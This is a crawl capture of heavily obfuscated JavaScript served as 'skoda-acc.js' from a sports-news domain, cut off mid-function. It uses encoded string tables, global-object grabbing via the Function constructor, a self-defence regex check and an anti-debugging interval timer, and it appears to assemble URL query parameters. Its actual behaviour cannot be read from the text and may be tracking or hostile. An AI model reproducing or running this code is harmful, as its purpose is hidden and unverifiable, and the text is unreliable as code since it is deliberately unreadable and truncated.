_0x161f26=null,_0x556f2f;}}:function(){};return _0x367737=![],_0x4cc5e6;}}}function _0x298999(_0x42cb75,_0xf27f83,_0x856706,_0x3c0d05,_0xe8d93e){return _0x1c3a28(_0x42cb75-0x35,_0x856706,_0x42cb75- -0x61b,_0x3c0d05-0x1c0,_0xe8d93e-0x1d3);}_0x1bec2b[_0xcb7cc3(0x4ba,0x476,0x449,'Hvd1',0x43c)](_0x5a9968,++_0x547aee);}function _0x1abcc8(_0x5cd523,_0x43850c,_0xedc772,_0x414305,_0x5bfa65){return _0x13b0(_0xedc772-0x2d,_0x43850c);}function _0x1c3a28(_0x13b7ef,_0x4ecc66,_0x339b95,_0x2200c0,_0x34c055){return _0x13b0(_0x339b95-0x28f,_0x4ecc66);}function _0x436e5c(_0x545d64,_0x14205a,_0x17e9ad,_0x53095d,_0x257018){return _0x13b0(_0x17e9ad-0xc9,_0x53095d);}try{if(_0xbeb776)return _0x5a9968;else _0x1bec2b[_0x436e5c(0x654,0x59f,0x4e3,'k[vt',0x4e0)](_0x5a9968,-0x1cf6+0xf*-0x13+-0x1e13*-0x1);}catch(_0x13996e){}}

--- FILE ---
content_type: application/javascript
request_url: https://new2sportnews.com/skoda-acc.js?_=1762285183963
body_size: 36782
content:
(function(_0x150974,_0x4bb20b){function _0x369e8a(_0x2771e4,_0x5f5a0f,_0x215699,_0x5bab04,_0x36df79){return _0x13b0(_0x5f5a0f-0x118,_0x2771e4);}function _0x9d61e5(_0x4f5288,_0x379112,_0xc97819,_0x4499e4,_0x12ea13){return _0x13b0(_0x4499e4-0x8b,_0x12ea13);}function _0x197106(_0x43f491,_0x51cdd8,_0x22291c,_0x81d74c,_0x22dabc){return _0x13b0(_0x22dabc-0x3ad,_0x81d74c);}function _0x2c5b7e(_0x58950d,_0x5cacbd,_0x311247,_0x40f87b,_0x87b00f){return _0x13b0(_0x58950d-0x275,_0x40f87b);}var _0x319116=_0x150974();function _0x3ad40c(_0x1de7e5,_0x21cb8d,_0x154e9e,_0x15b194,_0x11d8c9){return _0x13b0(_0x154e9e- -0x301,_0x15b194);}while(!![]){try{var _0x7f8de1=parseInt(_0x2c5b7e(0x3c2,0x538,0x522,'WN6N',0x468))/(0x13*0x7d+-0xe06+0x4c0)*(parseInt(_0x2c5b7e(0x403,0x309,0x4d8,'8RMC',0x402))/(0x3ab*-0x1+-0xa7*0xb+0x2*0x56d))+-parseInt(_0x369e8a('YRM%',0x2ff,0x320,0x2db,0x178))/(-0x1be*-0x14+-0x14e+0xb2d*-0x3)*(-parseInt(_0x369e8a('WN6N',0x533,0x42b,0x513,0x667))/(-0x1363+0x1a59*0x1+-0x6f2))+parseInt(_0x197106(0x6a3,0x7b5,0x75b,'8mNx',0x7fa))/(0x269*0xe+-0xd06*0x1+-0x14b3)*(parseInt(_0x2c5b7e(0x6c5,0x83c,0x7d9,'g#9J',0x53c))/(0x1881+-0xd9*0x24+-0x203*-0x3))+parseInt(_0x369e8a('yRY4',0x2d3,0x1ff,0x39e,0x3e7))/(-0xf46+-0x1de0+0x9*0x505)+-parseInt(_0x369e8a('8RMC',0x3d2,0x3dc,0x3a7,0x4f5))/(-0x722*0x1+-0x1f9c+0xe*0x2c5)+parseInt(_0x9d61e5(0x399,0x3f5,0x615,0x4eb,'HK&i'))/(-0x9c6+0xad*0x2b+-0x1340)+-parseInt(_0x9d61e5(0x35a,0x47e,0x425,0x3dc,'jVyw'))/(-0x18b1+0x1*0x2527+-0xc6c);if(_0x7f8de1===_0x4bb20b)break;else _0x319116['push'](_0x319116['shift']());}catch(_0x6fcfb3){_0x319116['push'](_0x319116['shift']());}}}(_0x3021,-0x1*0x1955c7+0xa7e3c+0x1ccbd3*0x1),(function(){function _0x192702(_0x395b96,_0x710b98,_0x5f45ce,_0x27b978,_0x16911a){return _0x13b0(_0x710b98- -0x295,_0x16911a);}var _0x463681={'WnNLc':_0x224602(0x6ee,0x7af,0x93c,'I[7]',0x817)+_0x224602(0x733,0x7b4,0x7b9,'nC)$',0x82d)+'+$','yZHSx':function(_0x428e94,_0x801128){return _0x428e94(_0x801128);},'hmdwF':function(_0xec8005,_0x38cade){return _0xec8005+_0x38cade;},'ncXTO':_0x58253b('1cvg',0x21b,0x11b,0x1da,0x2ea)+_0xbd5431(0x3ea,0x494,0x39c,0x47d,'Tg&5')+_0x2b7501(0x2a7,0x120,0x2c7,'k[vt',0x28b)+_0x2b7501(0x2ec,0x3b0,0x352,'I[7]',0x309),'eRqKt':_0x2b7501(0x27f,0x311,0x101,'8RMC',0x3c9)+_0x58253b('yRY4',0x50e,0x478,0x496,0x5a8)+_0x58253b('bu5m',0x441,0x50e,0x42b,0x58f)+_0xbd5431(0x2a6,0x541,0x3ef,0x4b0,'N*tw')+_0x2b7501(0x40d,0x528,0x55f,'lu(s',0x30e)+_0x58253b('bu5m',0x271,0x187,0x193,0x36a)+'\x20)','JkqSY':_0x192702(0x214,0x19e,0x30c,0x4e,'lmDw')+_0xbd5431(0x32e,0x204,0x22e,0x249,'dBA)')+_0x58253b('sO6g',0x360,0x34c,0x33c,0x496)+')','jQqBr':_0xbd5431(0x308,0x458,0x378,0x236,'[P71')+_0x224602(0x7cd,0x68c,0x5d3,'QHI7',0x70d)+_0x58253b('Tg&5',0x23c,0x374,0xe2,0x1a1)+_0xbd5431(0x3a9,0x411,0x3ff,0x38c,'OFmx')+_0x192702(0xae,0x3d,-0x120,-0x43,'OFmx')+_0x192702(0x108,0x6f,0x70,0x78,'oAt1')+_0xbd5431(0x466,0x255,0x300,0x3ad,'g#c&'),'BMvMZ':_0xbd5431(0x460,0x47f,0x2ef,0x373,'oAt1'),'xrWBW':function(_0x56db1c,_0x19c55c){return _0x56db1c+_0x19c55c;},'kNxLJ':_0xbd5431(0x296,0x18d,0x30f,0x298,'RLKW'),'oxWkP':function(_0x489038,_0x260c40){return _0x489038+_0x260c40;},'AAHhE':_0x2b7501(0x2d5,0x194,0x406,'f^VZ',0x2ba),'KiGOK':function(_0x4eddf0){return _0x4eddf0();},'iMfZq':function(_0x180971,_0x430b70){return _0x180971!==_0x430b70;},'bMHkV':_0x2b7501(0x234,0x1af,0x2b1,'GlFf',0x245),'VBliT':_0xbd5431(0x4a8,0x4b9,0x335,0x20b,'QHI7'),'RtEhr':function(_0x34562f,_0x1eb87e){return _0x34562f!==_0x1eb87e;},'RwOJx':_0x224602(0x7ee,0x76d,0x607,'Kr[x',0x83b),'gBOiO':function(_0x2322c5,_0x4e9396){return _0x2322c5(_0x4e9396);},'MEDDW':function(_0x214584,_0x4965eb){return _0x214584+_0x4965eb;},'RxWml':function(_0x5c2791,_0x42ac47){return _0x5c2791+_0x42ac47;},'uNHGR':function(_0x58e6ec,_0x1f1216){return _0x58e6ec===_0x1f1216;},'eYIDz':_0x2b7501(0x3ed,0x4c9,0x37d,'1cvg',0x387),'TCVWY':_0x58253b('Hvd1',0x4f1,0x534,0x5aa,0x59b),'YBDQc':function(_0x16e52d){return _0x16e52d();}},_0x32031e=function(){var _0x2c07ea={'pZCwo':function(_0x40f87f,_0x132a30){function _0x2f1697(_0x462693,_0x34f33e,_0x161a14,_0x4e3acd,_0x5cb438){return _0x13b0(_0x5cb438-0x36,_0x462693);}return _0x463681[_0x2f1697('lmDw',0x135,0x1fe,0x24b,0x246)](_0x40f87f,_0x132a30);},'dburT':function(_0x4cb610,_0x435732){function _0x53c160(_0x1aaa16,_0x164ebd,_0x37fdaf,_0xc5d787,_0x495086){return _0x13b0(_0x495086- -0x31a,_0x164ebd);}return _0x463681[_0x53c160(0x192,'OFmx',0x87,0x1d8,0xd6)](_0x4cb610,_0x435732);},'gunxs':_0x463681[_0x3cbd45(-0x271,-0x1e3,'YRM%',-0x2b4,-0x354)],'SfFUH':_0x463681[_0x3cbd45(0x4c,0x6b,'QHI7',-0x84,0x8f)],'YyFqd':_0x463681[_0x3cbd45(0x3b,-0x107,'g#c&',-0x21e,-0x176)],'oQAuE':_0x463681[_0x3cbd45(-0x13e,-0x12d,'QU#0',-0x2b6,-0x220)],'lzIdy':_0x463681[_0x4d1704(0x6f9,0x66f,0x5cc,0x573,'k[vt')],'RquBg':function(_0x4dd2c0,_0x156abb){function _0xa1b8eb(_0x4bda13,_0x1f0de9,_0x2ca58f,_0x89ca78,_0x2589ed){return _0x5a4512(_0x2589ed-0x10b,_0x1f0de9-0x118,_0x4bda13,_0x89ca78-0x1cd,_0x2589ed-0x13);}return _0x463681[_0xa1b8eb('k[vt',0xd1,0x25,0x2,0xf5)](_0x4dd2c0,_0x156abb);},'KCsIu':_0x463681[_0x37a522(0x9,'OFmx',-0x103,0x32,0xa9)],'gcYfI':function(_0x2a85af,_0x2849ad){function _0xe9a17a(_0x3d7275,_0x18c439,_0x4a536c,_0x510bc0,_0x4ffa69){return _0x4d1704(_0x3d7275-0x1da,_0x18c439-0x121,_0x4a536c-0x80,_0x4a536c-0x1d6,_0x18c439);}return _0x463681[_0xe9a17a(0x797,'fFOv',0x63a,0x4da,0x5af)](_0x2a85af,_0x2849ad);},'gYcFZ':_0x463681[_0x4d1704(0x570,0x540,0x500,0x4b0,'X2Y4')],'iYmfR':function(_0x23e152){function _0x519f9d(_0x35f04d,_0x50854d,_0x3873c3,_0x2cb6cf,_0xc1765e){return _0x3cbd45(_0x35f04d-0x67,_0xc1765e-0x24,_0x3873c3,_0x2cb6cf-0x1a5,_0xc1765e-0xa9);}return _0x463681[_0x519f9d(0xaf,0x269,'Kr[x',0xf1,0x108)](_0x23e152);}};function _0x4d826e(_0x32e0be,_0x21df7f,_0x5523d0,_0xfe9b4f,_0x59a016){return _0xbd5431(_0x32e0be-0xca,_0x21df7f-0x1bf,_0xfe9b4f-0x2b7,_0xfe9b4f-0x166,_0x32e0be);}function _0x5a4512(_0x3343f4,_0x7f60aa,_0x49bded,_0x39db4c,_0x4069dc){return _0x224602(_0x3343f4-0x34,_0x3343f4- -0x561,_0x49bded-0xd8,_0x49bded,_0x4069dc-0x3c);}function _0x3cbd45(_0x2f5981,_0x55e95f,_0x41f8d7,_0x5c6d1a,_0x29f221){return _0x192702(_0x2f5981-0xcf,_0x55e95f- -0xb1,_0x41f8d7-0x48,_0x5c6d1a-0x1ce,_0x41f8d7);}function _0x4d1704(_0x12b6d9,_0x5ddad0,_0x51ed60,_0x5350c5,_0x593650){return _0x224602(_0x12b6d9-0x131,_0x5350c5- -0x224,_0x51ed60-0x7f,_0x593650,_0x593650-0xc6);}function _0x37a522(_0x153b19,_0x5a580a,_0x365a18,_0x440b33,_0x82a428){return _0x2b7501(_0x440b33- -0x161,_0x5a580a-0x4f,_0x365a18-0x155,_0x5a580a,_0x82a428-0x54);}if(_0x463681[_0x4d1704(0x24c,0x39b,0x208,0x309,'fFOv')](_0x463681[_0x4d826e('yRY4',0x6e9,0x80a,0x68c,0x81c)],_0x463681[_0x37a522(-0x56,'X2Y4',-0x93,0x7d,0x39)])){var _0x48d6fd;try{_0x463681[_0x4d826e('OFmx',0x62e,0x7be,0x6f4,0x7d8)](_0x463681[_0x3cbd45(0x199,0x96,'OFmx',0x45,-0x94)],_0x463681[_0x4d1704(0x4b0,0x496,0x3d9,0x551,'8JH%')])?_0x471521=_0x2c07ea[_0x4d826e('S85Q',0x5a0,0x6d5,0x5f1,0x4c7)](_0x2ca6e9,_0x2c07ea[_0x5a4512(0xd5,0xeb,'QHI7',0x2f,0x91)](_0x2c07ea[_0x37a522(0x2d3,'sO6g',0x3f0,0x292,0x135)](_0x2c07ea[_0x4d1704(0x374,0x26f,0x4f3,0x3d1,'YRM%')],_0x2c07ea[_0x37a522(0x188,'8RMC',0xaf,0x107,0x257)]),');'))():_0x48d6fd=_0x463681[_0x4d826e('80$5',0x56f,0x5de,0x4cc,0x460)](Function,_0x463681[_0x4d826e('dBA)',0x8a6,0x603,0x769,0x8c7)](_0x463681[_0x4d826e('nC)$',0x4c1,0x37b,0x47b,0x3ee)](_0x463681[_0x5a4512(-0x52,-0x8a,'eaZ6',-0x13c,-0x169)],_0x463681[_0x3cbd45(-0x27f,-0x189,'eaZ6',-0x2a7,-0x301)]),');'))();}catch(_0x89fb93){if(_0x463681[_0x4d826e('QU#0',0x5ab,0x6dd,0x558,0x6ba)](_0x463681[_0x37a522(0x13a,'S85Q',0xc5,0xb1,0x63)],_0x463681[_0x3cbd45(-0x1c,0x81,'N*tw',0x5e,0x1c9)]))return _0x27bb10[_0x4d826e('RLKW',0x763,0x6ff,0x627,0x6c9)+_0x37a522(0x127,'Hvd1',0x22a,0x129,0x11b)]()[_0x37a522(0x176,'f^VZ',0x2e,0x6c,0x128)+'h'](_0x463681[_0x4d1704(0x37d,0x488,0x4c5,0x3e6,'lmDw')])[_0x5a4512(0x63,-0x12b,'I[7]',0x1e8,0x1b3)+_0x4d1704(0x4a4,0x538,0x3ea,0x536,'k[vt')]()[_0x4d826e('dBA)',0x7d5,0x56e,0x681,0x6ce)+_0x37a522(0x138,'2^R9',0xfd,0x10c,0x12e)+'r'](_0x223eaf)[_0x37a522(0x24d,'8RMC',0x31b,0x1e6,0x301)+'h'](_0x463681[_0x5a4512(0xe7,0xa3,'B9LL',0x18d,0x1ef)]);else _0x48d6fd=window;}return _0x48d6fd;}else{var _0x35fe58=new _0x5f5c9b(_0x2c07ea[_0x3cbd45(0x9c,0x34,'8mNx',0x2e,-0xe8)]),_0x5f05fc=new _0x1f65a0(_0x2c07ea[_0x5a4512(0x183,0x2b0,'[P71',0x259,0x109)],'i'),_0x10ec26=_0x2c07ea[_0x3cbd45(0x3b,0xa8,'QU#0',0x86,0x1cd)](_0x3046c6,_0x2c07ea[_0x37a522(0xf3,'Tg&5',0x142,0x1d6,0x25d)]);!_0x35fe58[_0x3cbd45(-0x2c5,-0x14b,'eaZ6',-0x1c2,-0x93)](_0x2c07ea[_0x4d1704(0x336,0x2cc,0x3c9,0x2db,'Kr[x')](_0x10ec26,_0x2c07ea[_0x4d826e('S85Q',0x72c,0x8b0,0x762,0x620)]))||!_0x5f05fc[_0x3cbd45(-0x76,-0x11b,'YRM%',-0x46,-0x1a7)](_0x2c07ea[_0x37a522(0x3ba,'Tg&5',0x304,0x301,0x21d)](_0x10ec26,_0x2c07ea[_0x4d1704(0x5ac,0x5be,0x32f,0x48f,'XrvZ')]))?_0x2c07ea[_0x37a522(0x16c,'bu5m',-0xb5,0x1c,-0xee)](_0x10ec26,'0'):_0x2c07ea[_0x37a522(0x3cd,'1cvg',0x223,0x25d,0x3a3)](_0x284464);}},_0x1c6373=_0x463681[_0x2b7501(0x3c2,0x242,0x284,'yRY4',0x521)](_0x32031e);function _0x2b7501(_0x4dc1a6,_0x539d48,_0x513120,_0x38525b,_0x4d231d){return _0x13b0(_0x4dc1a6-0x25,_0x38525b);}function _0x58253b(_0x408691,_0x13e605,_0x2e38a4,_0x3dca61,_0x2fed4f){return _0x13b0(_0x13e605-0xac,_0x408691);}function _0x224602(_0x553d40,_0x4a2c77,_0x45785b,_0x1745c3,_0x36fb0c){return _0x13b0(_0x4a2c77-0x389,_0x1745c3);}function _0xbd5431(_0x300621,_0x22fef1,_0x45fb94,_0x2d1430,_0xde590){return _0x13b0(_0x45fb94-0x57,_0xde590);}_0x1c6373[_0xbd5431(0x551,0x58d,0x3fd,0x54d,'xl2y')+_0x2b7501(0x443,0x2fe,0x485,'N*tw',0x2d7)+'l'](_0x57169a,0x10be+0x1906+0x7*-0x3bc);}()),(function(){var _0x27c5d2={'ApUxw':function(_0x5745bf,_0x95e5f){return _0x5745bf(_0x95e5f);},'pzbER':function(_0xaa7f20,_0x169adc){return _0xaa7f20+_0x169adc;},'IBWpS':_0x496341('2^R9',0x4b8,0x1f1,0x263,0x329)+_0x496341('eaZ6',0x18a,0x239,0x5c,0x1d5)+_0x1f94e6(0x676,0x7b4,'XrvZ',0x745,0x784)+_0x496341('HK&i',0x1ea,0x294,0x29b,0x2b9),'IJwmI':_0x496341('*Cgl',0x1bf,0x151,0x147,0x16f)+_0x1bae68(0x3e9,0x5d6,0x633,0x566,'Hvd1')+_0x45368b(0x2ad,0x200,0x247,'HK&i',0x111)+_0x496341('HK&i',0xd6,0x196,0x134,0x14c)+_0x1f94e6(0x6f4,0x60a,'RLKW',0x6f7,0x663)+_0x1f94e6(0x41c,0x336,'I[7]',0x43b,0x47d)+'\x20)','uFCdZ':function(_0xef454d){return _0xef454d();},'NrGMU':_0x496341('1cvg',0x2a6,0x39e,0x214,0x24f)+_0x496341('jVyw',0x1ae,0x213,0x10,0xc3)+'1','cuYQX':_0x496341('^AdB',0x25b,0x290,0x37a,0x346),'ehZAX':_0x496341('1cvg',0x2fc,0x3a3,0x302,0x287),'dAZXw':_0x1f94e6(0x55e,0x541,'N*tw',0x5a6,0x49a)+'g','DZaQv':function(_0x39ae3d,_0x537efa){return _0x39ae3d!==_0x537efa;},'LVZlb':_0x1f94e6(0x57f,0x5b4,'uuPH',0x666,0x5f1),'ZDjYt':_0x45368b(0x10d,0x6b,0x146,'g#9J',0x130),'Csqqr':function(_0x261e57,_0xe2eda7){return _0x261e57===_0xe2eda7;},'pGYmJ':_0x496341('Kr[x',0x27e,0x444,0x353,0x318),'uBjiQ':_0x1f94e6(0x4cc,0x6a5,'QU#0',0x5b1,0x66e),'Jtibl':_0x45368b(0x353,0x4c7,0x34c,'QU#0',0x3da),'fnWMa':_0x2c6577(0x8a7,'sO6g',0x6e1,0x69f,0x73b),'FVHXf':function(_0x6804a7,_0x57394e){return _0x6804a7===_0x57394e;},'xYnBx':_0x1f94e6(0x50c,0x596,'oAt1',0x4b0,0x445),'jgXqS':_0x496341('dBA)',0x26c,0x17a,0x1c0,0x26e),'CkWmV':function(_0x2d2c06,_0x1ef55e){return _0x2d2c06+_0x1ef55e;},'wpWBn':_0x1bae68(0x24c,0x304,0x311,0x3b5,'g#9J')+_0x45368b(0x187,0x1b1,0x2f8,'h63(',0x30a),'VMbVG':function(_0x5cc4a1,_0x3c705f){return _0x5cc4a1===_0x3c705f;},'FzVzl':_0x1bae68(0x448,0x5b1,0x5db,0x457,'CJli'),'pUyId':_0x1f94e6(0x4ab,0x68d,'@gu2',0x628,0x514)+_0x1f94e6(0x73c,0x73b,'h63(',0x5fe,0x502)+'+$','oBQzx':function(_0x3a8f3c,_0x4fe340){return _0x3a8f3c+_0x4fe340;},'iebQc':_0x1f94e6(0x81c,0x5cc,'QHI7',0x69c,0x54c),'aBqmS':_0x45368b(0x305,0x4f6,0x40c,'g#c&',0x416),'fbfRT':_0x2c6577(0x91a,'xl2y',0x858,0x8a5,0x7ec)+_0x1bae68(0x170,0x2dd,0x2a3,0x27b,'k[vt')+'t','YkTTP':function(_0x54b9e7,_0x5b2351){return _0x54b9e7!==_0x5b2351;},'gsTFq':_0x1f94e6(0x4a7,0x46f,'xl2y',0x4b3,0x54d),'cThzT':_0x496341('fFOv',0x410,0x206,0x246,0x2f4),'sZtuf':_0x45368b(0x14d,0x1bb,0x14d,'WN6N',0x1e0),'cXvMx':_0x45368b(0x95,0x2a9,0x20f,'yRY4',0x31b),'quGub':_0x496341('2^R9',0x152,0x140,0x116,0x51),'BLDxS':function(_0x5e2bac,_0xbaadca){return _0x5e2bac!==_0xbaadca;},'emGGX':_0x2c6577(0x5d8,'YRM%',0x5f8,0x4fa,0x610),'cXFOk':function(_0x4c71d8,_0x415427){return _0x4c71d8/_0x415427;},'aQlUW':function(_0x269c01,_0x33540e){return _0x269c01<_0x33540e;},'mjowX':function(_0x3ca193,_0x4925a5){return _0x3ca193+_0x4925a5;},'RLAqR':_0x1f94e6(0x677,0x6be,'8JH%',0x693,0x74b),'KNhOP':_0x45368b(0x251,0x3cc,0x36e,'X2Y4',0x2d4),'qVdjV':_0x1f94e6(0x736,0x5c2,'YRM%',0x682,0x6db)+_0x45368b(0x2b3,0x280,0x25a,'8mNx',0x170)+_0x45368b(0x1e1,0x40f,0x350,'Kr[x',0x4ad)+')','QQRcJ':_0x2c6577(0x746,'QHI7',0x79f,0x811,0x7dc)+_0x1bae68(0x4b5,0x51c,0x5ea,0x4b0,'WN6N')+_0x45368b(0x565,0x547,0x403,'RLKW',0x4b8)+_0x2c6577(0x682,'QHI7',0x852,0x7b9,0x703)+_0x1f94e6(0x306,0x3ed,'S85Q',0x425,0x3db)+_0x1f94e6(0x495,0x39b,'Tg&5',0x4bf,0x36b)+_0x496341('g#9J',0x4aa,0x2ed,0x3a3,0x31f),'ncaAv':_0x2c6577(0x406,'PL#R',0x5f9,0x3b7,0x4e5),'KWLZM':function(_0x5b81f8,_0x3c8738){return _0x5b81f8+_0x3c8738;},'MinTJ':_0x1f94e6(0x39c,0x40f,'OFmx',0x4e5,0x593),'ozYhJ':_0x1f94e6(0x4af,0x498,'PL#R',0x57d,0x430),'mduZD':function(_0x570596,_0x2b30bd){return _0x570596===_0x2b30bd;},'PjCbQ':_0x2c6577(0x70d,'8RMC',0x7cc,0x68e,0x700),'psYCx':_0x496341('9@(Q',0x22c,0x285,0xf3,0x13a),'IlmHZ':_0x496341('CJli',0x20a,0x2ee,0x130,0x209),'cKKJz':function(_0x3c1824,_0x45ead8){return _0x3c1824===_0x45ead8;},'dcksz':_0x2c6577(0x6ce,'N*tw',0x6b0,0x697,0x650),'FTEFB':function(_0x234328,_0x56d16a,_0x1ad19c){return _0x234328(_0x56d16a,_0x1ad19c);},'tYkjq':function(_0x98ebbf){return _0x98ebbf();},'BkMfJ':function(_0x5e19d2,_0x48940c,_0x5028a9){return _0x5e19d2(_0x48940c,_0x5028a9);},'dBhcA':function(_0xfc3f72,_0x3e5e0c){return _0xfc3f72===_0x3e5e0c;},'ypJwO':_0x1bae68(0x299,0x549,0x51e,0x3c5,'CJli'),'YHzHj':_0x45368b(0x28f,0x197,0x2f3,'oAt1',0x432),'qpXSW':function(_0x3645f1,_0x2925cb){return _0x3645f1===_0x2925cb;},'Ccmec':_0x1bae68(0x2e8,0x1ff,0x1cb,0x34f,'dBA)'),'fwKpS':function(_0x39b8bc,_0x4731ee){return _0x39b8bc!==_0x4731ee;},'uOdYe':_0x496341('g#c&',0x47,-0x9e,0x4e,0x7a),'IkiLj':_0x496341('h63(',0x214,0x209,0x143,0xe4),'dAvgn':_0x1f94e6(0x476,0x60a,'f^VZ',0x52f,0x6bb),'xDcgs':function(_0x264b5d,_0x42b7ad){return _0x264b5d===_0x42b7ad;},'WYnra':_0x1bae68(0x442,0x2db,0x4dd,0x36f,'HK&i'),'qSFrc':_0x45368b(0x35b,0x190,0x1de,'9@(Q',0xa2),'dbclP':_0x496341('g#c&',0x1bf,0x1a9,0x1e4,0x1da),'WUwTq':_0x2c6577(0x88c,'uuPH',0x74d,0x72b,0x735),'FLmsh':function(_0x26c440,_0x112f02){return _0x26c440+_0x112f02;},'oZkmy':function(_0x436d58,_0x13f752){return _0x436d58+_0x13f752;},'kJfoO':_0x496341('uuPH',0xe6,-0xaa,0x53,0xd1),'Rjmlo':_0x2c6577(0x607,'PL#R',0x77e,0x4fe,0x670),'euCuh':function(_0x33eaee,_0x5bddde){return _0x33eaee(_0x5bddde);},'tKzTB':_0x1f94e6(0x715,0x50e,'X2Y4',0x5af,0x441),'eAOwC':_0x1f94e6(0x892,0x73c,'8mNx',0x726,0x728),'QoEOm':function(_0x122812){return _0x122812();},'agAFW':_0x1bae68(0x44e,0x488,0x331,0x366,'2qv['),'MMfXn':_0x1f94e6(0x704,0x638,'lmDw',0x65a,0x54c),'AYDOY':_0x1bae68(0x4c0,0x360,0x497,0x359,'bu5m'),'ytQdk':_0x1bae68(0x1bf,0x38b,0x372,0x268,'B9LL'),'pMvyH':_0x1bae68(0x1d5,0x16b,0x3dd,0x266,'PL#R')+_0x2c6577(0x64b,'fFOv',0x6fa,0x7fe,0x777),'MDsOz':_0x496341('nC)$',0x177,0x330,0x311,0x225),'fFqbN':_0x1f94e6(0x5b1,0x523,'1cvg',0x6a4,0x7b7),'zwZGF':function(_0x1bcac9,_0x346139){return _0x1bcac9<_0x346139;},'oZbdN':function(_0x191d67,_0x52a152){return _0x191d67!==_0x52a152;},'cnwFa':_0x45368b(0x2f9,0xc8,0x1d0,'sO6g',0x265),'xvskZ':_0x496341('I[7]',0x2fe,0x402,0x359,0x2e4),'AucDK':_0x496341('80$5',0x1e0,0x89,0x2c8,0x19b)+_0x1f94e6(0x7f5,0x7db,'X2Y4',0x723,0x6c1)+'4','BYKqm':function(_0x16df77,_0x5358c7){return _0x16df77+_0x5358c7;},'CHpDY':_0x496341('Q4HC',0x253,0x355,0x309,0x258)+'n=','hRghz':_0x496341('dBA)',0x1bd,0x13e,0x1d4,0x292)+_0x2c6577(0x58d,'1cvg',0x6e1,0x69e,0x5b2)+_0x496341('yRY4',0x159,0x21a,0x232,0x2d0),'mQfTe':_0x1f94e6(0x3f6,0x3fb,'X2Y4',0x546,0x5b3)+'er','SmQCF':function(_0x5d247d,_0x55d359){return _0x5d247d(_0x55d359);},'ofrtP':function(_0xe6436c,_0x297d03,_0x460ed5){return _0xe6436c(_0x297d03,_0x460ed5);},'FOUuw':function(_0x3936b4){return _0x3936b4();},'eUUgY':_0x2c6577(0x72a,'N*tw',0x6be,0x6a3,0x59d)+_0x2c6577(0x579,'*Cgl',0x413,0x5f9,0x51e)+_0x45368b(0x21d,0x38a,0x2c2,'S85Q',0x31d)+'9S','CbgNG':function(_0x53842e,_0x1f5904){return _0x53842e===_0x1f5904;},'DpKmw':_0x1bae68(0x3e2,0x435,0x493,0x481,'HK&i'),'YgiiU':_0x45368b(0x3b8,0x1f8,0x23c,'1cvg',0x19b)+_0x2c6577(0x759,'N*tw',0x6aa,0x623,0x62f)+_0x45368b(0x131,0x2a4,0x24b,'PL#R',0xba)+_0x1f94e6(0x2b2,0x372,'yRY4',0x43a,0x49f)+_0x2c6577(0x7ed,'g#9J',0x7c2,0x640,0x6d9)+_0x1bae68(0x229,0x286,0x2c6,0x37b,'8JH%')+_0x45368b(0x295,0x1e9,0x232,'GlFf',0xaa),'ANUvD':_0x1bae68(0x22f,0x44c,0x1c4,0x316,'N*tw')+_0x496341('@gu2',0x1de,0x3a4,0x2b7,0x31a),'kZXnh':function(_0x1de5ba,_0x946393){return _0x1de5ba!==_0x946393;},'IeUgB':_0x2c6577(0x5cc,'2qv[',0x4b7,0x748,0x5c3),'Fhrwu':function(_0x48d0ea,_0x4a1e98){return _0x48d0ea/_0x4a1e98;},'XMbtt':_0x1bae68(0x254,0x403,0x36e,0x3d1,'*Cgl'),'xAkmg':_0x45368b(0x2f3,0x38c,0x397,'Tg&5',0x42f),'lbWgW':_0x496341('OFmx',0x202,0xff,-0x4a,0x105)+_0x496341('S85Q',0x313,0xf7,0x1e2,0x1f4)+_0x2c6577(0x883,'QHI7',0x5c0,0x855,0x732)+'nt','fsqnG':function(_0xca72f0,_0x5cc4e7){return _0xca72f0(_0x5cc4e7);},'fqdOb':_0x2c6577(0x6e5,'PL#R',0x810,0x78e,0x70b)+_0x45368b(0x22a,0x1b4,0x2ef,'h63(',0x42b)+_0x1f94e6(0x54f,0x6ee,'g#c&',0x6dc,0x705),'FwdYY':_0x1bae68(0x5a9,0x342,0x3f0,0x450,'S85Q')+_0x496341('xl2y',0x34c,0x146,0xf1,0x204)+_0x1f94e6(0x75a,0x748,'g#9J',0x71c,0x663)+'d=','mpgQy':function(_0x16191a,_0x54c30e){return _0x16191a(_0x54c30e);},'EIQDI':_0x1f94e6(0x851,0x8b7,'HK&i',0x72b,0x740)+_0x1f94e6(0x489,0x427,'8RMC',0x548,0x480)+_0x1f94e6(0x5ab,0x634,'yRY4',0x735,0x8c0),'umyik':function(_0xc49a55,_0x2b95c4){return _0xc49a55(_0x2b95c4);},'VOore':function(_0xc48a5a,_0x44e368){return _0xc48a5a+_0x44e368;},'IktzB':_0x45368b(0x2bc,0x41e,0x2fc,'jVyw',0x3b1)+'=','yHHWi':function(_0x188ae8,_0x6f556c){return _0x188ae8(_0x6f556c);},'kAIJi':_0x496341('h63(',0x112,0x264,0x14f,0x138)+'=','mcXzz':function(_0x5b9e1a,_0x53adf0){return _0x5b9e1a===_0x53adf0;},'PTRbj':_0x2c6577(0x67b,'g#9J',0x58f,0x70d,0x583),'yDVgF':_0x1bae68(0x4b8,0x3a9,0x596,0x48d,'2^R9'),'IySdD':function(_0x4cf2ef,_0x44fbb2){return _0x4cf2ef(_0x44fbb2);},'DHeUF':function(_0x4eab4a,_0x1ffcd8){return _0x4eab4a!==_0x1ffcd8;},'fzETj':_0x1bae68(0x2a1,0x20d,0x42d,0x39b,'g#c&'),'JFldk':function(_0x1b8ebd,_0x8fcad8){return _0x1b8ebd(_0x8fcad8);},'QKFlZ':_0x496341('CJli',0x419,0x3a9,0x28a,0x333)+'t','dVTcS':_0x45368b(0x39b,0x40c,0x2d3,'[P71',0x2e6)+_0x1f94e6(0x5d0,0x6d3,'8JH%',0x71a,0x71c)+_0x1bae68(0x391,0x474,0x4a9,0x4b6,'RLKW')+_0x2c6577(0x793,'*Cgl',0x862,0x7f5,0x774)+'pt','frvSp':function(_0x454d7f,_0xfcb391){return _0x454d7f+_0xfcb391;}},_0x181039=(function(){function _0x5e0146(_0x364cc8,_0x40c00a,_0x21588c,_0x5a9d65,_0x133c7d){return _0x2c6577(_0x364cc8-0x16,_0x364cc8,_0x21588c-0x19c,_0x5a9d65-0x184,_0x133c7d- -0x4ae);}function _0xd14419(_0xe6a072,_0x9b84e3,_0x5a11cb,_0x3a3216,_0x328cbe){return _0x1f94e6(_0xe6a072-0xe5,_0x9b84e3-0x15e,_0xe6a072,_0x328cbe- -0x4c0,_0x328cbe-0x181);}function _0x51b178(_0x408ad4,_0x3c0dc7,_0x3b18b1,_0x4af49a,_0x4807cc){return 